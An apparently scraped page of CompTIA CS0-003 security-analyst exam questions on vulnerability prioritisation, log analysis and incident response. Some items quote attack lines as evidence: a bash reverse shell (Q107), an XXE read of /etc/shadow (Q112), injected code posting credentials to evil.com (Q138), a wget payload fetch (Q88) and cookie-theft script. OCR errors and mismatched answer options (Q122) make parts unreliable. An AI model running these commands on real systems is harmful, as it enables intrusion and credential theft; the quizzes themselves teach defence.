

FORUM

CONTACT

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Actual exam question from CompTIA's CS0-003

Ouestion #: 3

Topic #: 1


[All CS0-003 Questions]

An organization conducted a web application vulnerability assessment against the corporate website, and the following output was observed:

- √ S Alerts (17)
 - > Absence of Anti-CSRF Tokens
 - > Content Security Policy (CSP) Header Not Set (6)
 - > A Cross-Domain Misconfiguration (34)
 - > Pirectory Browsing (11)
 - > Missing Anti-clickjacking Header (2)
 - > Cookie No HttpOnly Flag (4)
 - > P Cookie Without Secure Flag
 - > Cookie with SameSite Attribute None (2)
 - > Cookie without SameSite Attribute (5)
 - > Cross-Domain JavaScript Source File Inclusion
 - > Pa Timestamp Disclosure Unix (569)
 - > X-Content-Type-Options Header Missing (42)
 - > CORS Header
 - > Minformation Disclosure Sensitive Information in URL (2)
 - > Information Disclosure Suspicious Comments (43)
 - > N Loosely Scoped Cookie (5)
 - > Re-examine Cache-control Directives (33)

Which of the following tuning recommendations should the security analyst share?

- A. Set an HttpOnly flag to force communication by HTTPS
- B. Block requests without an X-Frame-Options header
- C. Configure an Access-Control-Allow-Origin header to authorized domains
- D. Disable the cross-origin resource sharing header



NEW

Actual exam question from CompTIA's CS0-003

Question #: 6

Topic #: 1

[All CS0-003 Questions]

A security analyst recently joined the team and is trying to determine which scripting language is being used in a production script to determine if it is malicious.

Given the following script:

```
foreach ($user in Get-Content .\this.txt)
{
    Get-ADUser $user -Properties primaryGroupID | select-object primaryGroupID
    Add-ADGroupMember "Domain Users" -Members $user
    Set-ADUser $user -Replace @{primaryGroupID=513}
}
```

Which of the following scripting languages was used in the script?

- A. PowerShell
- B. Ruby
- C. Python
- D. Shell script

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IAC AA

Actual exam question from CompTIA's CS0-003

Question #: 8

Topic #: 1

[All CS0-003 Questions]

A security analyst is tasked with prioritizing vulnerabilities for remediation. The relevant company security policies are shown below:

Security Policy 1006: Vulnerability Management

- 1. The Company shall use the CVSSv3.1 Base Score Metrics (Exploitability and Impact) to prioritize the remediation of security vulnerabilities.
- 2. In situations where a choice must be made between confidentiality and availability, the Company shall prioritize confidentiality of data over availability of systems and data.
- 3. The Company shall prioritize patching of publicly available systems and services over patching of internally available system. According to the security policy, which of the following vulnerabilities should be the highest priority to patch?

A. Name: THOR.HAMMER -

CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H

Internal System

B. Name: CAPSHIELD -

CVSS 3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N

External System

C. Name: LOKI.DAGGER -

CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H

External System

D. Name: THANOS.GAUNTLET -

CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N

Internal System

Topic #: 1

[All CS0-003 Questions]

An analyst is reviewing a vulnerability report and must make recommendations to the executive team. The analyst finds that most systems can be upgraded with a reboot resulting in a single downtime window. However, two of the critical systems cannot be upgraded due to a vendor appliance that the company does not have access to. Which of the following inhibitors to remediation do these systems and associated vulnerabilities best represent?

- A. Proprietary systems
- B. Legacy systems
- C. Unsupported operating systems
- D. Lack of maintenance windows

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Actual exam question from CompTIA's CS0-003

Question #: 17

Topic #: 1

[All CS0-003 Questions]


The security team reviews a web server for XSS and runs the following Nmap scan:

```
#nmap -p80 --script http-unsafe-output-escaping 172.31.15.2

PORT STATE SERVICE REASON
80/tcp open http syn-ack
| http-unsafe-output-escaping:
|_ Characters [> " '] reflected in parameter id at
http://172.31.15.2/1.php?id=2
```

Which of the following most accurately describes the result of the scan?

- A. An output of characters > and " as the parameters used m the attempt
- B. The vulnerable parameter ID http://172.31.15.2/1.php?id-2 and unfiltered characters returned
- C. The vulnerable parameter and unfiltered or encoded characters passed > and " as unsafe
- D. The vulnerable parameter and characters > and " with a reflected XSS attempt



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Actual exam question from CompTIA's CS0-003

Question #: 21

Topic #: 1

[All CS0-003 Questions]

Which of the following security operations tasks are ideal for automation?

A. Suspicious file analysis:

Look for suspicious-looking graphics in a folder.

Create subfolders in the original folder based on category of graphics found.

Move the suspicious graphics to the appropriate subfolder

B. Firewall IoC block actions:

Examine the firewall logs for loCs from the most recently published zero-day exploit

Take mitigating actions in the firewall to block the behavior found in the logs

Follow up on any false positives that were caused by the block rules

C. Security application user errors:

Search the error logs for signs of users having trouble with the security application

Look up the user's phone number -

Call the user to help with any questions about using the application

D. Email header analysis:

Check the email header for a phishing confidence metric greater than or equal to five

Add the domain of sender to the block list

Move the email to quarantine

COURSES

NEW

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Actual exam question from CompTIA's CS0-003


Question #: 25


Topic #: 1

[All CS0-003 Questions]

A security alert was triggered when an end user tried to access a website that is not allowed per organizational policy. Since the action is considered a terminable offense, the SOC analyst collects the authentication logs, web logs, and temporary files, reflecting the web searches from the user's workstation, to build the case for the investigation. Which of the following is the best way to ensure that the investigation complies with HR or privacy policies?

- A. Create a timeline of events detailing the date stamps, user account hostname and IP information associated with the activities
- B. Ensure that the case details do not reflect any user-identifiable information Password protect the evidence and restrict access to personnel related to the investigation
- C. Create a code name for the investigation in the ticketing system so that all personnel with access will not be able to easily identify the case as an HR-related investigation
- D. Notify the SOC manager for awareness after confirmation that the activity was intentional





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```
Actual exam question from CompTIA's CS0-003
```

Question #: 28

Topic #: 1

[All CS0-003 Questions]

The analyst reviews the following endpoint log entry:

invoke-command -ComputerName clientcomputer1 -Credential xyzcompany\administrator -ScriptBlock {HOSTName}
clientcomputer1

invoke-command -ComputerName clientcomputer1 -Credential xyzcompany\administrator -ScriptBlock {net user /add invoke_u1} The command completed successfully.

Which of the following has occurred?

- A. Registry change
- B. Rename computer
- C. New account introduced
- D. Privilege escalation

Actual exam question from CompTIA's CS0-003

Question #: 30

Topic #: 1

[All CS0-003 Questions]


Due to reports of unauthorized activity that was occurring on the internal network, an analyst is performing a network discovery. The analyst runs an Nmap scan against a corporate network to evaluate which devices were operating in the environment. Given the following output:


```
Nmap scan report for officerokuplayer.lan (192.168.86.22)
Host is up (0.11s latency).
All 100 scanned ports on officerokuplayer.lan (192.168.86.22) are filtered
MAC Address: B8:3E:59:86:1A:13 (Roku)
Nmap scan report for p4wnp1_aloa.lan (192.168.86.56)
Host is up (0.022s latency).
Not shown: 96 closed ports
PORT STATE SERVICE
22/tcp open ssh
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8000/tcp open http-alt
MAC Address: B8:27:EB:D0:8E:D1 (Raspberry Pi Foundation)
Nmap scan report for wh4dc-748gy.lan (192.168.86.152)
Host is up (0.033s latency).
Not shown: 95 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
5357/tcp open wsdapi
MAC Address: 38:BA:F8:E3:41:CB (Intel Corporate)
Nmap scan report for xlaptop.lan (192.168.86.249)
Host is up (0.024s latency).
Not shown: 93 filtered ports
PORT STATE SERVICE
22/tcp open ssh
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
5357/tcp open wsdapi
MAC Address: 64:00:6A:8E:D8:F5 (Dell)
Nmap scan report for imaging.lan (192.168.86.150)
Host is up (0.0013s latency).
Not shown: 95 closed ports
      STATE SERVICE
PORT
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
5357/tcp open wsdapi
MAC Address: 38:BA:F8:F4:32:CA (Intel Corporate)
Which of the following choices should the analyst look at first?
  A. wh4dc-748gy.lan (192.168.86.152)
  B. officerckuplayer.lan (192.168.86.22)
  C. imaging.lan (192.168.86.150)
```


Q

D. xlaptop.lan (192.168.86.249)

E. p4wnp1_aloa.lan (192.168.86.56)







Actual exam question from CompTIA's CS0-003

Question #: 35

Topic #: 1


[All CS0-003 Questions]


A security analyst is reviewing a packet capture in Wireshark that contains an FTP session from a potentially compromised machine. The analyst sets the following display filter: ftp. The analyst can see there are several RETR requests with 226 Transfer complete responses, but the packet list pane is not showing the packets containing the file transfer itself. Which of the following can the analyst perform to see the entire contents of the downloaded files?


FORUM

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- A. Change the display filter to ftp.active.port
- B. Change the display filter to tcp.port==20
- C. Change the display filter to ftp-data and follow the TCP streams
- D. Navigate to the File menu and select FTP from the Export objects option







Actual exam question from CompTIA's CS0-003

Question #: 41

Topic #: 1


[All CS0-003 Questions]


An analyst is reviewing a vulnerability report for a server environment with the following entries:


Vulnerability	Severity	CVSS v3	Host IP	Crown jewel	Exploit available
EOL/Obsolete Log4j v1.x	5	-	54.73.224.15	No	No
EOL/Obsolete Log4j v1.x	5	-	54.73.225.17	Yes	No
EOL/Obsolete Log4j v1.x	5	-	10.101.27.98	Yes	No
Microsoft Windows Security Update	4	8.2	10.100.10.52	No	Yes
Microsoft Windows Security Update	4	8.2	54.74.110.26	No	Yes
Microsoft Windows Security Update	4	8.2	54.74.110.228	Yes	Yes
Oracle Java Critical Patch	3	6.9	10.101.25.65	Yes	No
Oracle Java Critical Patch	3	6.9	54.73.225.17	Yes	No
Oracle Java Critical Patch	3	6.9	10.101.27.98	Yes	No

Which of the following systems should be prioritized for patching first?

- A. 10.101.27.98
- B. 54.73.225.17
- C. 54.74.110.26
- D. 54.74.110.228







Actual exam question from CompTIA's CS0-003

Question #: 53

Topic #: 1

[All CS0-003 Questions]

Joe, a leading sales person at an organization, has announced on social media that he is leaving his current role to start a new company that will compete with his current employer. Joe is soliciting his current employer's customers. However, Joe has not resigned or discussed this with his current supervisor yet. Which of the following would be the best action for the incident response team to recommend?

Q

- A. Isolate Joe's PC from the network
- B. Reimage the PC based on standard operating procedures
- C. Initiate a remote wipe of Joe's PC using mobile device management
- D. Perform no action until HR or legal counsel advises on next steps

following actions should the analyst take first?

- A. Clone the virtual server for forensic analysis
- B. Log m to the affected server and begin analysis of the logs
- C. Restore from the last known-good backup to confirm there was no loss of connectivity
- D. Shut down the affected server immediately

IA C AA

Actual exam question from CompTIA's CS0-003

Question #: 56

Topic #: 1

[All CS0-003 Questions]

A systems administrator is reviewing after-hours traffic flows from data-center servers and sees regular outgoing HTTPS connections from one of the servers to a public IP address. The server should not be making outgoing connections after hours. Looking closer, the administrator sees this traffic pattern around the clock during work hours as well. Which of the following is the most likely explanation?

- A. C2 beaconing activity
- B. Data exfiltration
- C. Anomalous activity on unexpected ports
- D. Network host IP address scanning
- E. A rogue network device

IA C AA

Actual exam question from CompTIA's CS0-003

Question #: 57

Topic #: 1

[All CS0-003 Questions]

New employees in an organization have been consistently plugging in personal webcams despite the company policy prohibiting use of personal devices. The SOC manager discovers that new employees are not aware of the company policy. Which of the following will the SOC manager most likely recommend to help ensure new employees are accountable for following the company policy?

- A. Human resources must email a copy of a user agreement to all new employees
- B. Supervisors must get verbal confirmation from new employees indicating they have read the user agreement
- C. All new employees must take a test about the company security policy during the onboardmg process
- D. All new employees must sign a user agreement to acknowledge the company security policy

Actual exam question from CompTIA's CS0-003

Question #: 60

Topic #: 1

[All CS0-003 Questions]

A vulnerability management team is unable to patch all vulnerabilities found during their weekly scans. Using the third-party scoring system described below, the team patches the most urgent vulnerabilities: c

Metric	Description			
Cobain	Exploitable by malware			
Grohl	Externally facing			
Novo	Exploit PoC available			
Smear	Older than 2 years			
Channing	Vulnerability research activity			

Additionally, the vulnerability management team feels that the metrics Smear and Channing are less important than the others, so these will be lower in priority. Which of the following vulnerabilities should be patched first, given the above third-party scoring system?

A. InLoud:

Cobain: Yes -

Grohl: No -

Novo: Yes -

Smear: Yes -

Channing: No

B. TSpirit:

Cobain: Yes -

Grohl: Yes -

Novo: Yes -

Smear: No -

Channing: No

C. ENameless:

Cobain: Yes -

Grohl: No -

Novo: Yes -

Smear: No -

Channing: No

D. PBleach:

Cobain: Yes -


Grohl: No -

Novo: No -

Smear: No -

Channing: Yes

Q



POPULAR EXAMS

Actual exam question from CompTIA's CS0-003

Question #: 66

Topic #: 1

[All CS0-003 Questions]

A security analyst obtained the following table of results from a recent vulnerability assessment that was conducted against a single web server in the environment:

Finding	Impact	Credential required?	Complexity
Self-signed certificate in use	High	No	High
Old copyright date	Low	No	N/A
All user input accepted on forms	High	No	Low
Full error messages displayed	Medium	No	Low
Control panel login open to public	High	Yes	Medium

Which of the following should be completed first to remediate the findings?

- A. Ask the web development team to update the page contents
- B. Add the IP address allow listing for control panel access
- C. Purchase an appropriate certificate from a trusted root CA
- D. Perform proper sanitization on all fields

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Actual exam question from CompTIA's CS0-003

Question #: 70

Topic #: 1

[All CS0-003 Questions]

An analyst has received an IPS event notification from the SIEM stating an IP address, which is known to be malicious, has attempted to exploit a zero-day vulnerability on several web servers. The exploit contained the following snippet:

/wp-json/trx_addons/V2/get/sc_layout?sc=wp_insert_user&role=administrator

Which of the following controls would work best to mitigate the attack represented by this snippet?

- A. Limit user creation to administrators only.
- B. Limit layout creation to administrators only.
- C. Set the directory trx_addons to read only for all users.
- D. Set the directory V2 to read only for all users.

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Actual exam question from CompTIA's CS0-003

Question #: 73

Topic #: 1


[All CS0-003 Questions]

An employee accessed a website that caused a device to become infected with invasive malware. The incident response analyst has:

- created the initial evidence log.
- · disabled the wireless adapter on the device.
- · interviewed the employee, who was unable to identify the website that was accessed.
- · reviewed the web proxy traffic logs.

Which of the following should the analyst do to remediate the infected device?

- A. Update the system firmware and reimage the hardware.
- B. Install an additional malware scanner that will send email alerts to the analyst.
- C. Configure the system to use a proxy server for Internet access.
- D. Delete the user profile and restore data from backup.



IN E VV

Actual exam question from CompTIA's CS0-003

Question #: 77

Topic #: 1

[All CS0-003 Questions]

A cryptocurrency service company is primarily concerned with ensuring the accuracy of the data on one of its systems. A security analyst has been tasked with prioritizing vulnerabilities for remediation for the system. The analyst will use the following CVSSv3.1 impact metrics for prioritization:

Vulnerability	CVSSv3.1 impact metrics
1	C:L/I:L/A:L
2	C:N/I:L/A:H
3	C:H/I:N/A:N
4	C:L/I:H/A:L

Which of the following vulnerabilities should be prioritized for remediation?

- A. 1
- B. 2
- C. 3
- D. 4

Question #: 78

Topic #: 1

[All CS0-003 Questions]

Patches for two highly exploited vulnerabilities were released on the same Friday afternoon. Information about the systems and vulnerabilities is shown in the tables below:


Vulnerability name	Description
inter.drop	Remote Code Execution (RCE)
slow.roll	Denial of Service (DoS)

System name	Vulnerability	Network segment
manning	slow.roll	internal
brees	inter.drop	internal
brady	inter.drop	external
rogers	slow.roll; inter.drop	isolated vlan

Which of the following should the security analyst prioritize for remediation?

- A. rogers
- B. brady
- C. brees
- D. manning

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Question #: 81

Topic #: 1

[All CS0-003 Questions]

A virtual web server in a server pool was infected with malware after an analyst used the internet to research a system issue. After the server was rebuilt and added back into the server pool, users reported issues with the website, indicating the site could not be trusted. Which of the following is the most likely cause of the server issue?

Q

- A. The server was configured to use SSL to securely transmit data.
- B. The server was supporting weak TLS protocols for client connections.
- C. The malware infected all the web servers in the pool.
- D. The digital certificate on the web server was self-signed.

IN E W

Actual exam question from CompTIA's CS0-003

Question #: 82

Topic #: 1

[All CS0-003 Questions]

A zero-day command injection vulnerability was published. A security administrator is analyzing the following logs for evidence of adversaries attempting to exploit the vulnerability:

Log entry #	Message
Log entry 1	comptia.org/\${@java.lang.Runtime@getRuntime().exec("nslookup example.com")}/
Log entry 2	<pre><script type="text/javascript">var test='/index.php? cookie_data='+escape(document.cookie);</script></pre>
Log entry 3	example.com/butler.php?id=1 and nullif (1337,1337)
Log entry 4	requestObj = {scopes: ["Mail.ReadWrite", "Mail.send", "Files.ReadWrite.All"] }

POPULAR EXAMS

Which of the following log entries provides evidence of the attempted exploit?

- A. Log entry 1
- B. Log entry 2
- C. Log entry 3
- D. Log entry 4

Actual exam question from CompiliA's CSU-UC

Question #: 83

Topic #: 1

[All CS0-003 Questions]

A security analyst needs to ensure that systems across the organization are protected based on the sensitivity of the content each system hosts. The analyst is working with the respective system owners to help determine the best methodology that seeks to promote confidentiality, availability, and integrity of the data being hosted. Which of the following should the security analyst perform first to categorize and prioritize the respective systems?

Q

- A. Interview the users who access these systems.
- B. Scan the systems to see which vulnerabilities currently exist.
- C. Configure alerts for vendor-specific zero-day exploits.
- D. Determine the asset value of each system.

IAC AA

Actual exam question from CompTIA's CS0-003

Question #: 84

Topic #: 1


[All CS0-003 Questions]


A security analyst is reviewing the following alert that was triggered by FIM on a critical system:

Host	Path	Key added
WEBSERVER01	HKLM\Software\Microsoft\Windows\CurrentVersion\Personalization	Allow (1)
WEBSERVER01	HKLM\Software\Microsoft\Windows\CurrentVersion\Run	RunMe (%appdata%\abc.exe)
WEBSERVER01	HKCU\Printers\ConvertUserDevModesCount	Microsoft XPS Writer (2)
WEBSERVER01	HKCU\Network\Z	Remote Path (192.168.1.10 CorpZ_Drive)
WEBSERVER01	HKLM\Software\Microsoft\PCHealthCheck	Installed (1)

Which of the following best describes the suspicious activity that is occurring?

- A. A fake antivirus program was installed by the user.
- B. A network drive was added to allow exfiltration of data.
- C. A new program has been set to execute on system start.
- D. The host firewall on 192.168.1.10 was disabled.





Question #: 87

Topic #: 1

[All CS0-003 Questions]

An incident response team is working with law enforcement to investigate an active web server compromise. The decision has been made to keep the server running and to implement compensating controls for a period of time. The web service must be accessible from the internet via the reverse proxy and must connect to a database server. Which of the following compensating controls will help contain the adversary while meeting the other requirements? (Choose two).

- A. Drop the tables on the database server to prevent data exfiltration.
- B. Deploy EDR on the web server and the database server to reduce the adversary's capabilities.
- C. Stop the httpd service on the web server so that the adversary can not use web exploits.
- D. Use microsegmentation to restrict connectivity to/from the web and database servers.
- E. Comment out the HTTP account in the /etc/passwd file of the web server.
- F. Move the database from the database server to the web server.

Show Suggested Answer

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Question #: 88

Topic #: 1

[All CS0-003 Questions]


An incident response team member is triaging a Linux server. The output is shown below:

```
$ cat /etc/passwd
root:x:0:0::/:/bin/zsh
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
http:x:33:33::/srv/http:/bin/bash
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
git:x:972:972:git daemon user:/:/usr/bin/git-shell
$ cat /var/log/httpd
at org.apache.catalina.core.ApplicationFilterChain.internaDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.internaDoFilter(ApplicationFilterChain.java:208)
at org.java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:316)
at org.java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
WARN [struts2.dispatcher.multipart.JakartaMultiPartRequest] Unable to parse request
container.getInstance.(#wget http://grohl.ve.da/tmp/brkgtr.zip; #whoami)
at org.apache.commons.fileupload.FileUploadBaseSFileUploadBaseSFileItemIteratorImpl.<init>(FileUploadBase.java:947)
at org.apache.commons.fileupload.FileUploadBase.getItemIterator(FileUploadBase.java:334)
at org.apache.struts2.dispatcher.multipart.JakartaMultipartRequest.parseRequest(JakartaMultiPartRequest.java:188)
org.apache.struts2.dispatcher.multipart.JakartaMultipartRequest.parseRequest(JakartaMultiPartRequest.java:423)
```

Which of the following is the adversary most likely trying to do?

- A. Create a backdoor root account named zsh.
- B. Execute commands through an unsecured service account.
- C. Send a beacon to a command-and-control server.
- D. Perform a denial-of-service attack on the web server.

Q



Actual exam question from CompTIA's CS0-003 Question #: 90 Topic #: 1

[All CS0-003 Questions]


A technician is analyzing output from a popular network mapping tool for a PCI audit:


```
PORT STATE SERVICE VERSION
22/tcp open ssh Cisco SSH 1.25 (protocol 2.0)
443/tcp open ssl/http OpenResty web app server
| http-server-header: openresty
| ssl-enum-ciphers:
| TLSv1.1:
| ciphers:
| TLS_RSA_WITH_AES_128_CBC_SHA (rsa 2048) - F
| TLS ECDHE RSA WITH AES 128 CBC SHA (secp256r1) - F
| compressors:
NULL
| cipher preference: server
| warnings:
| Insecure certificate signature (SHA1), score capped at F
| TLSv1.2:
| ciphers:
| TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 (secp256r1) - F
| TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384 (secp256rl) - F
| TLS ECDHE RSA WITH AES 256 CBC SHA384 (secp256r1) - F
| TLS_RSA_WITH_AES_256_CBC_SHA256 (rsa_2048) - F
| TLS ECDHE RSA WITH AES 128 CBC SHA256 (secp256r1) - F
| TLS RSA WITH AES 256 GCM SHA384 (rsa 2048) - F
| TLS_RSA_WITH_AES_128_GCM_SHA256 (rsa 2048) - F
| TLS RSA WITH AES 128 CBC SHA256 (rsa 2048) - F
| TLS_RSA_WITH_AES_128_CBC_SHA (rsa_2048) - F
| TLS ECDHE RSA WITH AES 128 CBC SHA (secp256r1) - F
| compressors:
NULL
| cipher preference: server
| warnings:
! Insecure certificate signature (SHA1), score capped at F
| least strength: F
MAC Address: MAC ADDRESS(Cisco Systems)
Service Info: OS: IOS; CPE: cpe:/o:cisco:ios
Service detection performed. Please report any incorrect results at <REDACTED>.
<REDACTED> done: 1 IP address (1 host up) scanned in 16.47 seconds
```


Which of the following best describes the output?


- A. The host is not up or responding.
- B. The host is running excessive cipher suites.
- C. The host is allowing insecure cipher suites.
- D. The Secure Shell port on this host is closed.


Q




















NEW

Actual exam question from CompTIA's CS0-003

Question #: 107

Topic #: 1

[All CS0-003 Questions]

A security analyst identified the following suspicious entry on the host-based IDS logs:

bash -i >& /dev/tcp/10.1.2.3/8080 0>&1

Which of the following shell scripts should the analyst use to most accurately confirm if the activity is ongoing?

A. #!/bin/bash

nc 10.1.2.3 8080 -vv >dev/null && echo "Malicious activity" || echo "OK"

B. #!/bin/bash

ps -fea | grep 8080 >dev/null && echo "Malicious activity" || echo "OK"

C. #!/bin/bash

Is /opt/tcp/10.1.2.3/8080 >dev/null && echo "Malicious activity" || echo "OK"

D. #!/bin/bash

netstat -antp | grep 8080 >dev/null && echo "Malicious activity" || echo "OK"

Question #: 109

Topic #: 1

[All CS0-003 Questions]

A security analyst is reviewing the findings of the latest vulnerability report for a company's web application. The web application accepts files for a Bash script to be processed if the files match a given hash. The analyst is able to submit files to the system due to a hash collision. Which of the following should the analyst suggest to mitigate the vulnerability with the fewest changes to the current script and infrastructure?

Q

- A. Deploy a WAF to the front of the application.
- B. Replace the current MD5 with SHA-256.
- C. Deploy an antivirus application on the hosting system.
- D. Replace the MD5 with digital signatures.

Show Suggested Answer

IN E VV

Actual exam question from CompTIA's CS0-003

Question #: 112

Topic #: 1

[All CS0-003 Questions]

A security analyst is validating a particular finding that was reported in a web application vulnerability scan to make sure it is not a false positive. The security analyst uses the snippet below:

```
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/shadow">]>
<userInfo>
<firstName>John</firstName>
<lastName>$ent;</lastName>
</userInfo>
```

Which of the following vulnerability types is the security analyst validating?

- A. Directory traversal
- B. XSS
- C. XXE
- D. SSRF

Actual exam question from CompTIA's CS0-003

Question #: 122

Topic #: 1

[All CS0-003 Questions]


An organization's email account was compromised by a bad actor. Given the following information:


Time	Description		
8:30 a.m.	A total of 2,000 emails were sent from the compromis account. The email directed the recipients to pay an invoice. Enclosed in the email was a short message, along with a link and an attachment was contained in the email.		
8:45 a.m.	Recipients started alerting the organization's help desk about the email.		
8:55 a.m.	The help desk escalated the issue to the CSIRT.		
9:10 a.m.	The IRT was assembled, a call bridge was established, and the Chief Information Security Officer declared an incident.		
9:15 a.m.	The web session for the email account was revoked and password resets were initiated. The machine was investigated further to ensure security controls were in place.		
9:30 a.m.	All sent emails were removed from organization's servers.		
9:35 a.m.	The CSIRT lowered the priority of the incident and started to review logs.		
9:45 a.m.	Passwords were reset for all internal users that clicked on the link.		
9:50 a.m.	Continued analysis to determine the impact was limited.		
10:30 a.m.	Besides continued monitoring, the organization reasonably believed the threat was remediated.		

Which of the following is the length of time the team took to detect the threat?

- A. Data masking
- B. Hashing
- C. Watermarking
- D. Encoding

Q





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Q

Question #: 133

Topic #: 1

[All CS0-003 Questions]

The security analyst received the monthly vulnerability report. The following findings were included in the report:

- Five of the systems only required a reboot to finalize the patch application
- Two of the servers are running outdated operating systems and cannot be patched

The analyst determines that the only way to ensure these servers cannot be compromised is to isolate them. Which of the following approaches will best minimize the risk of the outdated servers being compromised?

- A. Compensating controls
- B. Due diligence
- C. Maintenance windows
- D. Passive discovery

Show Suggested Answer

NEW

Actual exam question from CompTIA's CS0-003

Question #: 134

Topic #: 1

[All CS0-003 Questions]

The vulnerability analyst reviews threat intelligence regarding emerging vulnerabilities affecting workstations that are used within the company:

Vulnerability title		Attack complexity	Authentication required	User interaction required	
Vulnerability A	Network	Low	No	Yes	
Vulnerability B	Local	Low	Yes	Yes	
Vulnerability C	Network	High	Yes	Yes	
Vulnerability D	Local	Low	No	No	

Which of the following vulnerabilities should the analyst be most concerned about, knowing that end users frequently click on malicious links sent via email?

- A. Vulnerability A
- B. Vulnerability B
- C. Vulnerability C
- D. Vulnerability D

Actual exam question from CompTIA's CS0-003

Question #: 136

Topic #: 1

[All CS0-003 Questions]

A company recently removed administrator rights from all of its end user workstations. An analyst uses CVSSv3.1 exploitability metrics to prioritize the vulnerabilities for the workstations and produces the following information:

Vulnerability name	CVSSv3.1 exploitability metrics
sweet.bike	AV:N AC:H PR:H UI:R
vote.4p	AV:N AC:H PR:H UI:N
nessie.explosion	AV:L AC:L PR:H UI:R
great.skills	AV:N AC:L PR:N UI:N

Which of the following vulnerabilities should be prioritized for remediation?

- A. nessie.explosion
- B. vote.4p
- C. sweet.bike
- D. great.skills

Q

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Actual exam question from CompTIA's CS0-003

Question #: 138

Topic #: 1


[All CS0-003 Questions]


A security analyst at a company is reviewing an alert from the file integrity monitoring indicating a mismatch in the login. html file hash. After comparing the code with the previous version of the page source code, the analyst found the following code snippet added:

```
$.ajax({
  dataType: 'JSON',
  url: 'https://evil.com/finish.php?x=ZXZpbA==',
  type: 'POST',
  data: {
    email: email%40domain.com,
    password: password
}
```

Which of the following best describes the activity the analyst has observed?

- A. Obfuscated links
- B. Exfiltration
- C. Unauthorized changes
- D. Beaconing





Actual exam question from Comp I IA's CSU-UC

Question #: 147

Topic #: 1

[All CS0-003 Questions]

An organization's threat intelligence team notes a recent trend in adversary privilege escalation procedures. Multiple threat groups have been observed utilizing native Windows tools to bypass system controls and execute commands with privileged credentials. Which of the following controls would be most effective to reduce the rate of success of such attempts?

Q

- A. Set user account control protection to the most restrictive level on all devices
- B. Implement MFA requirements for all internal resources
- C. Harden systems by disabling or removing unnecessary services
- D. Implement controls to block execution of untrusted applications

Show Suggested Answer

NEW

Actual exam question from CompTIA's CS0-003

Question #: 148

Topic #: 1


[All CS0-003 Questions]

A new zero-day vulnerability was released. A security analyst is prioritizing which systems should receive deployment of compensating controls deployment first. The systems have been grouped into the categories shown below:

Group	Vulnerability present	Mitigating controls	Asset value
Group A	No	No	High
Group B	Yes	Yes	Med
Group C	Yes	No	Med
Group D	Yes	Yes	High

Which of the following groups should be prioritized for compensating controls?

- A. Group A
- B. Group B
- C. Group C
- D. Group D



Actual exam question from CompTIA's CS0-003

Question #: 152

Topic #: 1

[All CS0-003 Questions]

A vulnerability scanner generates the following output:

IP address	Name	Vulnerability state	cvss	Age
10.12.2.40	SSL Certificate Cannot Be Trusted	New	6.4	13 days
10.16.2.52	Redis Server Unprotected by Password Authentication	Active	7.5	43 days
10.100.26.60	Cisco Webex Meetings Scheduled Meeting Template Deletion	Resurfaced	6	701 days
10.14.0.15	SMB Signing not required	Active	5	25 days
10.12.2.40	SSL Self-Signed Certificate	New	6.4	13 days
172.27.2.153	Sysinternals PsExec Elevation of Privilege (CVE-2021-1733)	Resurfaced	4.6	435 days
172.27.2.153	Oracle Java JDK / JRE 6 < Update 30 Multiple Vulnerabilities	Resurfaced	10	4 days

The company has an SLA for patching that requires time frames to be met for high-risk vulnerabilities. Which of the following should the analyst prioritize first for remediation?

- A. Oracle JDK
- B. Cisco Webex
- C. Redis Server
- D. SSL Self-signed Certificate

FORUM

Q

